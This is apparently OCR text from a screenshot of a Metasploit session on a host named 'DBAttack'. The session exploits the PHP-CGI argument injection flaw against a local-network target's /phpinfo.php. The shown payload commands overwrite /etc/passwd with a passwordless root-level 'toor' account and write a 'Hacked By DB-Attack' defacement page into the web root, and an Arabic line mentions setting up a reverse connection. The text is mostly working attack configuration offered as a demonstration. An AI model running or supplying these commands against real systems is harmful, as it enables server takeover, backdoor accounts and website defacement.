 Applications Places Mon Jun 2, 5:16 AM en root
root@DBAttack: ~
File Edit View Search Terminal Help
اول شي نتصل عكسي
Name Current Setting Required Description
---- --------------- -------- -----------
CMD echo "toor::0:0:::/bin/bash">/etc/passwd yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set CMD echo \"Hacked By DB-Attack\">/var/www/xp.html
CMD => echo "Hacked By DB-Attack">/var/www/xp.html
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no Use a proxy chain
RHOST 192.168.1.112 yes The target address
RPORT 80 yes The target port
TARGETURI /phpinfo.php no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
X
ERROR
Payload options (php/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD echo "Hacked By DB-Attack">/var/www/xp.html yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > exploit
msf exploit(php_cgi_arg_injection) >
[Vidalia Control Panel] [Tacabro Vs. DJ Matri... [Oracle VM VirtualBo... [exploitade [Running] ... *PHP 5.3.12 and up t... root@DBAttack: ~ Apache PHP (php5-cgi... 404 Not Found - Icew...